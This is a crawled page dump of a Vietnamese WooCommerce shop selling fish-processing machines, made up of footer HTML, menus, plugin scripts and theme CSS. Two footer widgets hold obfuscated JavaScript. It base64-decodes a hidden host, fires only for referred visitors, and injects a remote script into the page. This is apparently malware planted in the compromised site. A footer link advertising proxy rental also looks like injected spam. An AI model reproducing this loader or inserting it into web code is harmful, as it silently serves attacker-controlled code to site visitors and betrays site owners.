    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-4 -->			</div>
			<div id="footer-padding-bottom" class="clearfix">
				<div id="black-studio-tinymce-7" class="widget-odd widget-first widget-1 padft-widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-120" class="widget_text widget-even widget-last widget-2 padft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		</div>
	</footer><!-- #colophon -->
	<div class="site-info container">
		<div class="container">
					&copy; 2024 Máy chế biến cá Viễn Đông. Thiết kế Website bởi VietMoz.				<a href="https://onet.com.vn/thue-proxy-vietnam-vn" style="color:#3b3b3b">thuê proxy</a>
		</div>
	</div><!-- .site-info -->
</div><!-- #page -->
<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://maychebienca.com/danh-muc/may-so-che-ca/">MÁY SƠ CHẾ CÁ</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                MÁY SƠ CHẾ CÁ
                            </button>
                        </li>
			<li class="cat-item"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/may-danh-vay-ca/">MÁY ĐÁNH VẢY CÁ</a></li><li class="cat-item"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/may-tach-xuong-ca/">MÁY TÁCH XƯƠNG CÁ</a></li>	</ul>
			  </li><li><a href="https://maychebienca.com/danh-muc/may-cua-xuong-cat-ca-dong-lanh/">MÁY CƯA XƯƠNG CẮT CÁ ĐÔNG LẠNH</a></li><li><a href="https://maychebienca.com/danh-muc/may-xay-gio-cha/">MÁY XAY GIÒ CHẢ</a></li><li><a href="https://maychebienca.com/danh-muc/may-tao-vien-tron/">MÁY TẠO VIÊN TRÒN</a></li><li><a href="https://maychebienca.com/danh-muc/may-xay-ca/">MÁY XAY CÁ</a></li><li>
				<a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/">MÁY LÀM RUỐC CÁ</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                MÁY LÀM RUỐC CÁ
                            </button>
                        </li>
			<li class="cat-item"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-danh-cha-bong/">MÁY ĐÁNH CHÀ BÔNG</a></li><li class="cat-item"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-rang-cha-bong/">MÁY RANG CHÀ BÔNG</a></li>	</ul>
			  </li><li><a href="https://maychebienca.com/danh-muc/tu-hap-thuc-pham/">TỦ HẤP THỰC PHẨM</a></li><li><a href="https://maychebienca.com/danh-muc/day-chuyen-che-bien-ca/">DÂY CHUYỀN CHẾ BIẾN CÁ</a></li><li><a href="https://maychebienca.com/danh-muc/linh-kien-may-che-bien-ca/">LINH KIỆN MÁY CHẾ BIẾN CÁ</a></li><li>
				<a href="https://maychebienca.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                THIẾT BỊ KHÁC
                            </button>
                        </li>
			<li class="cat-item"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/bep-nuong-ca/">BẾP NƯỚNG CÁ</a></li><li class="cat-item"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/may-dong-goi-thuc-pham/">MÁY ĐÓNG GÓI THỰC PHẨM</a></li><li class="cat-item"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/noi-nau-bun-ca/">NỒI NẤU BÚN CÁ</a></li><li class="cat-item"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/noi-nau-chao-cong-nghiep/">NỒI NẤU CHÁO CÔNG NGHIỆP</a></li>	</ul>
			  </li>			
			</ul>
		</div>



    </div>


</div>

<div class="lefta hidden-xs hidden-sm">
	<img class="alignnone size-full wp-image-14063 aligncenter" src="https://maychebienca.com/wp-content/uploads/2025/11/Hotline-1.png" alt="" width="256" height="650" /></div>
<div class="righta hidden-xs hidden-sm">
	</div><script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/day-chuyen-san-xuat-cha-bong-ca\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/maychebienca.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//maychebienca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":false,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//maychebienca.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//maychebienca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//maychebienca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/day-chuyen-san-xuat-cha-bong-ca\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//maychebienca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/san-pham\/day-chuyen-san-xuat-cha-bong-ca\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//maychebienca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/themes/vietmoz-wp/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/themes/vietmoz-wp/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/js/bootstrap.min.js?ver=20141010'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/themes/vietmoz-wp/js/moztheme.js?ver=20141010'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-includes/js/comment-reply.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-content/themes/vietmoz-child/child.js?ver=20141012'></script>
<script type='text/javascript' src='https://maychebienca.com/wp-includes/js/wp-embed.min.js?ver=5.4.4'></script>
<script type="text/javascript">
jQuery(document).ready(function() {
	
    jQuery(".show-menu").click(function() {
        jQuery('body').toggleClass('menu-active');
    }
    );
	
    jQuery(".cat-parent").click(function() {
        jQuery(this).toggleClass('active');
    }
    );
	
}
);
</script>
<div class="menu-mobile hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href=""> <i class="fa fa-tags" aria-hidden="true"></i> <span>Báo giá</span> </a> 
<a href="https://maychebienca.com/lien-he-vien-dong/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>



<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="158283157848691"
  logged_in_greeting="Xin chào! Viễn Đông có thể hỗ trợ thông tin về sản phẩm nào cho quý khách?"
  logged_out_greeting="Xin chào! Viễn Đông có thể hỗ trợ thông tin về sản phẩm nào cho quý khách?">
</div>	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://maychebienca.com/wp-content/themes/vietmoz-child/style.css?ver=5.4.4
body_size: 6063
content:
/*
Theme Name: VietMoz - Childtheme
Theme URI: http://thietkeweb.vietmoz.com
Version: 1.0
Description: (Child theme for vietmoz-wp)
Author: VietMoz
Author URI: http://thietkeweb.vietmoz.com
template: vietmoz-wp
*/
.navicon-line {
    width: 24px;
    height: 4px;
    border-radius: 1px;
    margin-bottom: 3px;
    background-color: #be8421;
}
#navigation-menu {
  background: #ffffff none repeat scroll 0 0;
  left: -100%;
  padding-bottom: 50px;
  position: absolute;
  top: 0;
  transition: all 0.6s ease 0s;
  width: 100%;
  z-index: 99;
}
#navigation-menu .logo {
  height: auto;
  margin-top: 10px;
  max-width: 80%;
}
.menu-active #navigation-menu {
    left: 0px !important;
    transition: all 0.6s;
    overflow: overlay;
}
#navigation-menu .logo img {
  height: 70px;
  margin-bottom: 10px;
}
.close-menu {
  background-color: #fff;
  border: 1px solid #4d4d4d; 
  border-radius: 5px;
  color: #4d4d4d;
  display: block;
  font-size: 20px;
  height: 33px;
  padding: 0 10px;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -60px;
  transition: all 0.6s ease 0s;
  width: 45px;
  z-index: 9999;
}
.menu-active .close-menu {
top: 10px;
}
@charset "UTF-8";
#cssmenu,
#cssmenu ul,
#cssmenu li,
#cssmenu a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    font-weight: normal;
    text-decoration: none;
    line-height: 1;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    position: relative;
}
#cssmenu {
    width: 280px;
}
#cssmenu a {
    line-height: 1.3;
}
#cssmenu > ul > li {
    border-top:1px solid #ebebeb;
}
#cssmenu > ul > li:first-child {
    border: none;
}
#cssmenu > ul > li:hover {} #cssmenu > ul > li > a {
    font-size: 14px;
    display: block;
    color: #333333;
    border-top: none;
    text-transform: uppercase;
    font-weight: bold;
}
#cssmenu > ul > li > a > span {
    display: block;
    padding: 7px 10px;

}
#cssmenu > ul > li > a:hover {
    text-decoration: none;
}
#cssmenu > ul > li.active {
    border-bottom: none;
}
#cssmenu > ul > li.menu-item-has-children > a span {
   // background: url(img/icon_plus.png) 96% center no-repeat;
}
#cssmenu > ul > li.menu-item-has-children > a span::before {
  color: #be8421;
  content: "ï„…";
  float: right;
  font-family: fontawesome;
}
#cssmenu > ul > li.menu-item-has-children.open > a span::before {
  color: #FFF;
  content: "ï„‡";
}
#cssmenu > ul > li.menu-item-has-children.open > a span { 
  //  background: url(img/icon_minus.png) 96% center no-repeat;
}
#cssmenu ul ul {
    display: none;
}
#cssmenu ul ul li {
    padding: 0;
    border-bottom: 1px solid #ebebeb;
    border-top: none;
}
#cssmenu ul ul li:last-child {
    border-bottom: none;
}
#cssmenu ul ul a {
    padding: 10px 10px 10px 25px;
    display: block;
    color: #333333;
    //font-size: 12px;
    font-weight: normal;
}
#cssmenu ul ul li a::before {
  color: #cc0000;
  content: "ï„…";
  font-family: fontawesome;
  left: 10px; 
  position: absolute;
}
#cssmenu ul ul a:hover {
    color: #e94f31;
}
#cssmenu ul ul ul li:first-child > a {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
#cssmenu ul ul ul li {
    padding-left: 10px;
}
#cssmenu ul ul ul li a {
    padding-left: 20px;
}
#cssmenu > ul > li > ul > li:last-child > a,
#cssmenu > ul > li > ul > li.last > a {
    border-bottom: 0;
}
#cssmenu > ul > li > ul > li.open:last-child > a,
#cssmenu > ul > li > ul > li.last.open > a {
    border-bottom: 1px solid #32373e;
}
#cssmenu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
    border-bottom: 0;
}
#cssmenu ul ul li.menu-item-has-children > a {
    display: block;
	padding-right:20px;
    background: url(img/len.png) 96% center no-repeat;
}
#cssmenu ul ul li.active > a,
#cssmenu ul ul li.open > a {
    background: url(img/xuong.png) 96% center no-repeat;
}
.menu-active #page {
  display:none;
}

.navicon-line {
  background-color: #be8421;
  border-radius: 1px;
  height: 4px;
  margin-bottom: 3px;
  width: 24px;
}
.menu .show-menu{
	display:none;	
}


#navigation-menu .cat-parent::before {
  content: "";
  font-family: fontawesome;
  height: 30px;
  line-height: 30px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 30px;
  z-index: 9;
}
#navigation-menu .cat-parent {
  position: relative;
}
#navigation-menu .widget_product_categories ul ul {
  background-color: #efefef;
  border-radius: 0;
  display: none;
  margin: 0;
  padding-bottom: 0;
  position: relative;
  width: 100%;
}
.cat-parent.active ul {
	display: block !important;
} 

#primary {
	background: #fff;
}
.home #primary {
	padding: 20px;
}
header#masthead > .container {
	padding-left: 20px;
	padding-right: 20px;
}
/* Web bán hàng */
.page-template-home-ban-hang main .sslider {
	margin-bottom: 20px;
}
.woocommerce ul.products li.product a img {
  box-shadow: 0px 0px 1px #D6D6D6;
  overflow: hidden;
  border: 1px solid #ddd;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  margin-bottom: 0.5em;
}
.woocommerce ul.products li.product:hover a img {
	box-shadow: 0px 0px 2px rgba(34, 145, 230, 0.52);
 	border: 1px solid #8BC5F1;
}
.woocommerce ul.products li.product h3 {
	text-align: center;
	line-height: 1.5em;
	font-weight: bold;
	font-size: 0.9285714285714286em;
	padding: 0;
}
.woocommerce ul.products li.product .price, .woocommerce ul.products li.product .price ins {
	text-align: center;
	font-size: 1em;
	font-weight: bold;
	color: #DA1C5C !important;
}
.woocommerce ul.products li.product .price del {
	font-size: 0.85em;
	color: #2291e6;
}
.woocommerce ul.products li.product .price ins {
	text-decoration: none;
	color: #DA1C5C;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1em;
}
.home-products .item h2 {
	margin: 0 0 15px;
}
.home-products .item h2 a {
background: #0087ef  repeat scroll 0 0;border-radius: 5px;color: #fff;display: block;font-size: 14px;font-weight: bold;padding: 10px 8px;text-transform: uppercase;
}
.home-products .item:nth-child(4n+2) h2 a {
	background-color: #0087ef;
}
.home-products .item:nth-child(4n+3) h2 a {
	background-color: #0087ef;
}
.home-products .item:nth-child(4n+4) h2 a {
	background-color: #0087ef;
}
.home-products .item:last-child ul.products {
	margin-bottom: 0;
}
#main-nav {
    background-color: #0087ef !Important;
    border-radius: 5px;
}
#main-nav li a {
    background: none;
    color: #FFF;
}
nav#site-navigation > .container .row {
    background-color: transparent !important;
}
#main-nav li:first-child a {
    border-radius: 5px 0 0;
}
#main-nav li a {
    border-color: #0046d3 !important;
}
#main-nav li.active a,
#main-nav li:hover a {
    background: #FFF;
    color: #0087ef;
}
.widget-area aside .widget-title,
.entry-content .yarpp-related > *:first-child {
    background-color: #0087ef !Important;
    border-radius: 5px;
}
.widget-area aside {
    border-radius: 5px;
}
.widget_product_categories a {
    border-bottom: 1px solid #e1e1e1;
}
.widget_product_categories a::before {
    content: none;
}
.widget_product_categories ul ul {
    background: #fff none repeat scroll 0 0;
    border-radius: 5px;
    margin-left: 235px;
    margin-top: -25px;
    min-width: 200px;
    padding: 5px;
    position: absolute;
    display: none;
}
.widget_product_categories a:hover {
    background-color: #f3fced;
}
.widget_product_categories li:hover ul {
    display: block;
}
#primary {
    border-radius: 5px;
}
.site-footer,
.site-info {
    padding: 0;
}
.widget_nav_menu ul ,.widget_black_studio_tinymce ul{
    list-style: none;
    padding: 0px;
}
.widget_nav_menu .menu li a ,.widget_black_studio_tinymce li a{
    border-bottom: 1px solid #e1e1e1;
    display: block;
    font-weight: bold;
    padding: 5px 0 5px 25px;
    position: relative;
}
footer#colophon nav#footer-navigation {
    background-color: #0087ef !Important;
}
.ft-widget h3.widget-title span {
    border-color: #0046d3 !Important;
}
.widget-area aside .widget-title {
    border-color: #0046d3 !Important;
}
.widget_product_categories ul {
    padding: 0px;
}
/*archive*/
.archive.woocommerce .page-title {
	font-weight: 700;
	font-size: 20px;
	text-transform: uppercase;
	color: #555;
	float: left;
	margin: 0;
	padding: 4px 0 0;
}
.woocommerce .woocommerce-ordering select {
	padding: 5px;
	text-transform: uppercase;
	font-size: 12px;
}
.archive.woocommerce ul.products {
	padding-top: 20px;
	border-top: 1px solid #eee;
}
.archive-img {
	margin-bottom: 1em;
}
.woocommerce-pagination {
	padding-top: 15px;
	border-top: 1px solid #eee;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
	border: none !important;
}
.woocommerce .woocommerce-pagination ul.page-numbers li a {
	margin: 0 3px;
	width: 28px;
	height: 28px;
	border: 1px solid #3498db;
	border-radius: 4px;
	text-align: center;
	line-height: 26px;
	padding-top: 0;
	padding-bottom: 0;
}
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus {
	width: 28px;
	height: 28px;
	border-radius: 4px;
	border: 1px solid #3498db;
	margin: 0 3px;
	background: #3498db !important;
	color: #fff !important;
}

/*single*/
.woocommerce div.product div.images img {
  	box-shadow: 0px 0px 3px #D6D6D6;
	border: 1px solid #eee;
}
.woocommerce div.product .product_title {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 18px;
	line-height: 28px;
	color: #DA1C5C;
	margin-bottom: 10px;
	border-bottom: 1px solid #eee;
	padding-bottom: 5px;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	font-size: 12px;
	font-weight: bold;
	margin: 5px 0;
}
.woocommerce div.product .price span.lab {
	font-size: 18px;
	color: #444;
	margin-right: 10px;
	display: block;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	text-decoration: none;
	margin: 5px 0;
	font-size: 26px;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	font-size: 13px;
	line-height: 18px;
	margin-bottom: 0;
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	margin-bottom: 1em;
}
.product_meta {
	display: none;
}
div.product div.summary div[itemprop="description"] {
	border-bottom: 1px solid #eee;}
div.product div.summary div[itemprop="description"] ul {
	list-style: none;
	padding-left: 0;
}
div.product div.summary div[itemprop="description"] ul li {
	font-size: 13px;
	color: #333;
}
div.product div.summary div[itemprop="description"] ul li:before {
	background: #F19B29;
	width: 5px;
	height: 5px;
	content: '';
	display: inline-block;
	border-radius: 100%;
	vertical-align: middle;
	margin-right: 12px;
}
.muahang > div[class*="col-"] {
	padding-top: 10px;
}
.woocommerce div.product form.cart div.quantity {
	display: block;
	float: none;
	margin-bottom: 10px;
	margin-right: 0;
}
.woocommerce div.product form.cart .button {
	float: right;
}
.woocommerce .quantity .qty {
	padding: 4px;
	border: 1px solid #B0A7A7;;
}
button.single_add_to_cart_button.button.alt {
	padding: 12px;
	text-transform: uppercase;
}
button.single_add_to_cart_button.button.alt i {
	font-size: 20px;
	line-height: 14px;
	vertical-align: bottom;
	margin-right: 6px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: none;
}
.woocommerce div.product form.cart {
	margin-bottom: 0;
}
.title-section {
	text-transform: uppercase;
	font-weight: bold;
	border-bottom: 1px solid #ddd;
	padding: 4px 0;
	margin-bottom: 15px;
}
.title-section span {
	border-bottom: 3px solid #3498DB;
	padding: 3px 0;
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
	width: 22.15%
}
.woocommerce div.product p.price > span.amount {
	font-size: 26px;
	font-weight: bold;
	margin: 10px 0;
	display: block;
}

/*cartpage*/
/* Cart page */
.woocommerce-cart .entry-title {
	text-align: center;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  border-radius: 0;
  border: none;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  /*font-weight: 600;*/
  text-transform: uppercase;
  text-align: right;
}
.woocommerce table.shop_table th.product-name {
  text-align: left;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  text-align: right;
}
.woocommerce table.shop_table td.product-thumbnail, .woocommerce table.shop_table td.product-name {
  text-align: left;
}
.woocommerce table.shop_table td.product-quantity .quantity {
  float: right; 
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
  width: 90px;
}
.woocommerce table.cart td a {
  color: #333;
  text-transform: uppercase;
  /*font-weight: 600;*/
  font-size: 16px;
}
.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation {
  font-size: 12px;
  margin: 10px 0 10px;
  color: #666;
}
.woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dd {
  margin-bottom: 0px;
}
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text {
  font-size: 11px;
  vertical-align: middle;
}
.woocommerce table.cart td .coupon input.button, input[name="update_cart"], input[name="proceed"] {
  background: #666 !important;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600 !important;
  font-size: 12px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals tr td {
	text-align: right;
	padding-right: 20px;
}
input[name="proceed"] {
  background: #D95454 !important;
  border-color: transparent !important;
}
.woocommerce table.cart td .coupon input.button:hover, input[name="update_cart"]:hover {
  background: #333 !important;
}
.cart_totals h2 {
  text-transform: uppercase;
  font-size: 15px;
  /*font-weight: 600;*/
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	width: 100%;;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {
  font-weight: 400;
  font-size: 13px;
}

ul.products .pif-has-gallery:hover .secondary-image {
  opacity: 1;
}

@media screen and (max-width: 768px) {
	#primary {
		margin: 0 10px;
	}
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 48% !important;
	}
	.archive.woocommerce .page-title {
		float: none;
		text-align: center;
	}
	.woocommerce .woocommerce-ordering {
		float: none;
		margin-left: auto;
		text-align: center;
	}
	.muahang > div[class*="col-"] {
		text-align: center;
	}
	.woocommerce div.product form.cart .button {
		float: none;
	}
}
@media screen and (max-width: 321px) {
	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		width: 100% !important;
	}
}
}
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}'
@media only screen and (max-width:400px){
.entry-content iframe,.entry img {
  width: 100%;
  height:auto;
}
}


.igroup fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}
.igroup legend {
    border: 0;
    padding: 0 5px;
    display: inline-block !important;
    width: auto;
	margin-bottom: 0px;
}
.igroup a {
color: #00aced;
}
.igroup  a:hover,
.igroup .active a {
color: #000;
font-weight:bold;
} 







.home-products .item h2 a {
    box-shadow: 0 0 10px 0 rgba(51, 153, 255, 0.7);
    background-color: #0d79e4;
    border-bottom: 3px solid  #005ab4 !important;
    padding-bottom: 5px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 1em;
    box-shadow: 0 0 10px 0 rgba(206, 206, 206, 1);
    padding: 10px;
    border-radius: 10px;
}
.woocommerce ul.products li.product:hover a img,
.woocommerce ul.products li.product a img {
    box-shadow: none;
    border:none;
} 
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    display: flex;
    line-height: 20px;
    height: 60px;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    width: 100%;
}

.baohanh {
    font-size: 11px;
    text-align: center;
    background-color: #e9e9e9;
    border-radius: 5px;
    display: block;
    padding: 5px 0px;
    margin-bottom: 5px;
}
.rating img {
    width: 70px !important;
    margin: 0 auto !IMPORTANT;
}
#callnowbutton {
display:none !Important;	
}
.menu-mobile {
    position: fixed;
    bottom: 0;
    left: 0;
    background-color: #ffff;
    width: 100%;
    padding: 5px 0;
    z-index: 99999;
} 
.menu-mobile a{color:#000;display:block;float:left;width:25%;padding:0 15px;text-align:center;}
.menu-mobile a span{display:block;font-size:12px;line-height:1;}
@media (max-width:767px){
.menu-mobile a{padding:0;}
.menu-mobile a span{font-size:11px;}
}

@media (min-width:1200px){
.hidden-lg{display:none!important;}
}

    .nav,
    .nav ul:not(.nav-dropdown) {
        margin: 0;
        padding: 0;
    }

    .nav>li>button {
        margin-bottom: 0;
    }

    .nav {
        width: 100%;
        position: relative;
        display: inline-block;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav>li {
        display: inline-block;
        list-style: none;
        margin: 0;
        padding: 0;
        position: relative;
        margin: 0 7px;
        -webkit-transition: background-color .3s;
        -o-transition: background-color .3s;
        transition: background-color .3s;
    }

    .nav>li>a {
        padding: 15px 0;
        display: inline-block;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .nav>li>a {
        -webkit-transition: all .2s;
        -o-transition: all .2s;
        transition: all .2s;
    }

    .nav>li>a:hover {
        color: rgba(17, 17, 17, .85);
    }

    .nav li:first-child {
        margin-left: 0 !important;
    }

    .nav li:last-child {
        margin-right: 0 !important;
    }

    .nav-uppercase>li>a {
        text-transform: uppercase;
   
    }

    .off-canvas .mobile-sidebar-slide {
        position: fixed;
        top: 0;
        bottom: 0;
        width: 100%;
        overflow: hidden;
    }

    .off-canvas .mobile-sidebar-slide .sidebar-menu {
        height: 100%;
        padding-top: 0;
        padding-bottom: 0;
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        -o-transition: transform .3s;
